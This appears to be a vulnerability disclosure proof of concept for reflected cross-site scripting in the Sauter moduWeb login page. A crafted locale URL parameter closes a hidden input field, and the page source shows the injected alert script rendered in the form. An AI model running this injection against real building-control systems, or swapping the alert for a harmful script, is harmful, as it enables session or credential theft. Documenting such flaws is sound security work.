 view-source:http://1 /?locale=something"/%3E %3Cscript%3Ealert("XSS by IthacaLabs")%3C/script%3E %3Cinput type="hidden" name="locale2" value="something2
1
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
3 <head>
4 <meta http-equiv="X-UA-Compatible" content="IE=8; IE=9" />
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6 <link rel="SHORTCUT ICON"  type="image/x-icon" href="/favicon.ico" />
7 <link rel="stylesheet" type="text/css" href="/resources/css/print.css" media="print" />
8 <link rel="stylesheet" type="text/css" href="/resources/css/all-in-one.css" media="screen" />
9 <link rel="stylesheet" type="text/css" href="/resources/css/page-specific/login.css" media="screen" />
10 <title>Sauter moduWeb - Login</title>
11 </head>
12 <body>
13 <div class="content-wrapper">
14 <div class="content">
15 <div class="langselect">
16 <a class="service-menu-btn lang-btn last " href="/?locale=it">IT</a>
17 <a class="service-menu-btn lang-btn " href="/?locale=fr">FR</a>
18 <a class="service-menu-btn lang-btn " href="/?locale=en">EN</a>
19 <a class="service-menu-btn lang-btn first " href="/?locale=de">DE</a>
20
21 </div>
22 <form action="/login" method="post" id="loginForm" style="display: inline-block" class="form width_100">
23 <input type="hidden" name="locale" value="something"/> <script>alert("XSS by IthacaLabs")</script> <input type="hidden" name="locale2" value="something2"/>
24 <div style="height: 24px; margin-bottom: 4px;">
25
26 </div>
27 <label for="username">User:</label>
28 <input type="text" name="login" size="20" /><br/>
29 <label for="password">Password:</label>
30 <input type="password" name="password" size="20" /><br/>
31 <div class="submitpane">
32 <input type="submit" name="submit" class="text-right ui-button ui-widget ui-state-default ui-corner-all" value="Login" />
33 </div>
34 </form>
35 </div>
36 </div>
37 </body>
38 </html>
39